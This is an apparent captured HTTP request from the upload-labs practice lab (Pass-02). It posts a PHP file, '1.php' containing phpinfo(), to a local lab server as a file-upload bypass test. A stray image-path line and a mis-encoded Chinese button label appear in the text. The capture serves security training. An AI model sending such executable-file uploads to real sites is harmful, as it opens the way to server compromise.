 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.43.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.9/upload-labs/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------26253079327739
Content-Length: 326
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------26253079327739
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------26253079327739
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------26253079327739--